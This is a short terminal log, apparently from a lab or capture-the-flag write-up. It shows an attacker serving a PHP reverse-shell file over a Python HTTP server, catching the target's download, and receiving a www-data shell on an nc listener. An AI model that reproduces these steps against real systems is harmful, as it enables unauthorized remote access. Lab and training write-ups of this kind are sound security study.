 ┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 3000
Serving HTTP on 0.0.0.0 port 3000 (http://0.0.0.0:3000/) ...
10.10.32.178 - - [06/Jun/2021 16:12:43] "GET /r_shell.php HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~]
└─$ nc -lvp 4000
listening on [any] 4000 ...
10.10.32.178: inverse host lookup failed: Unknown host
connect to [10.11.23.23] from (UNKNOWN) [10.10.32.178] 58976
Linux ubuntu 4.4.0-189-generic #219-Ubuntu SMP Tue Aug 11 12:26:50 UTC 2020 x86_64 x86_64 x86_64 GNU/Linu
 13:13:02 up 15 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$